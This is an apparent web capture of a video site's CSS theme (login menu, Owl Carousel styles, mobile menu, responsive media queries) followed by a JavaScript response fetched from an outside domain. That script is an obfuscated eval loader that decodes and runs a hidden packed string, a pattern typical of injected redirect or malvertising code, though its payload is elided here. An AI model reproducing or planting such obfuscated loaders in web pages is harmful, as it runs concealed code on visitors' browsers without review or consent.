.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {display: none; width: 100%; position: relative; z-index: 5;}
 .owl-carousel .owl-stage {position: relative;
	 display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 1px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-loading, .owl-carousel.owl-hidden {opacity: 0;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 500ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {border-radius: 15px; border: 2px solid var(--bdc); overflow: hidden; 
	height: 30px; min-width: 132px; display: flex;}
 .owl-prev, .owl-next {display: block; cursor: pointer; background-color: #272727; box-shadow: none; 
 	width: 50%; font-size: 16px; height: 30px; line-height: 30px; color: #eee;}
 .owl-prev {margin: 0;}
 .owl-next {border-left: 2px solid var(--bdc) !important;}
 .owl-prev:hover, .owl-next:hover {background-color: #171717; color: var(--blue);}
.top-carousel .owl-nav, #owl-related .owl-nav {position: absolute; right: 0; top: -50px;}
.posters .owl-nav {margin: 15px auto 0 auto; max-width: 210px;}
	 

/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 15px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: #262626;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block; margin-bottom: 5px;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 30px; display: block;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0;}
	.wrapper-container {max-width:1000px;}
	.wrapper-main {padding-left: 20px; padding-right: 20px;}
	.header__menu {display: none;}
	.header {border-radius: 0; margin: 0 -20px !important; padding-left: 76px;}
	.header__search {margin: 0 20px;}
	.header__btn-menu {visibility: visible; opacity: 1;}
	.carousels__content {min-height: 150px;}
	.col-left, .col-left .js-this-in-mobile-menu {display: none; order: 1;}
	.footer, .footer__two {margin-left: -20px; margin-right: -20px; padding-left: 20px; padding-right: 20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.col-main {min-width: 100%;}
	.col-right, .col-left {width: 46%; margin: 0; margin-top: 40px; order: 1; display: block;}
	.footer__one, .footer__two {display: block; text-align: center; background-image: none;}
	.footer__menu {justify-content: center; margin: 20px 0 0 0;}
	.footer__menu a {display: inline-block; margin: 0 10px 20px 10px;}
	.owl-nav {min-width: 80px;}
	.side-block--sticky {position: static;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__logo {flex: 1 1 0; min-width: 50px; max-width: 100%; margin-right: 20px;}
	.header__btn-search {display: block; cursor: pointer; font-size: 18px; margin-right: 10px;}
	.header__btn-login {font-size: 0; padding: 0; width: 30px; height: 30px; border-radius: 15px;}
	.header__btn-login .fal:first-child {margin: 0;}
	.header__search {min-width: 100%; order: 10; margin: 0; margin-top: 8px; display: none;}
	.carousels__caption, .header__btn-login::after, .item__meta-item:not(.flex-grow-1), 
	.item__meta-item::before {display: none !important;}
	.sect__link-top {width: 100%; order: -1; margin: 0 0 20px 0;}
	.item--announce .item__btn {width: 100%; margin: 0; margin-top: 15px;}
	.item--announce .item__fav a {margin-right: 0;}

	.page__main {margin-bottom: 0;}
	.page__main, .page__comments {margin-left: -20px; margin-right: -20px; border-radius: 0; 
		border-left: 0; border-right: 0;}
	.page__header {border-radius: 0;}
	.page__header .item__meta {display: none;}
	.item__btns .item__btn.flex-grow-1 {min-width: 100%;}
	.item__btns > * {margin-left: 0; width: 48%; padding: 0;}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social {padding-left: 20px; padding-right: 20px;}
	.col-right, .col-left {width: 48%;}

	.page__header {padding: 15px; display: block; margin-bottom: 0;}
	.page__poster {position: relative; bottom: 0; left: 0; margin: 0 auto;}
	.page__header h1 {text-align: center; margin-bottom: 15px;}
	.page__screenshots, .page__screenshots .xfieldimagegallery {grid-gap: 15px 15px; 
		grid-template-columns: repeat(auto-fit,minmax(90px,1fr));}
	.page__screenshots a, .page__screenshots img, .page__screenshots li {height: 80px;}
	.page__player-select div {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}
	.page__share {width: 100%; margin-top: 15px;}
	.page .sect__title, .page__dl-title {font-size: 20px;}
	.fdl-btn {padding-left: 100px;}
	.fdl-btn::before {width: 40px; height: 40px; margin-top: -20px; left: 25px;
		box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}
	.fdl-btn-dl {display: none;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.header__logo {padding-left: 0; background-image: none;}
	.header {padding-left: 66px; padding-right: 10px;}
	.header.sticky {padding-right: 66px; padding-left: 66px;}
	.logo__title {font-size: 20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.col-right, .col-left {width: 100%;}
	.item__cols {display: block;}
	.item__img {margin: 0 auto 15px auto;}
	.poster-item {max-width: 210px; margin-left: auto; margin-right: auto;}
	.speedbar {min-height: 39px;}
	.page__header h1, .item__footer {min-height: 28px;}
	.item__ctrl {height: 30px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=178327
body_size: 1888
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"DUBNkPeyu",17,3,33))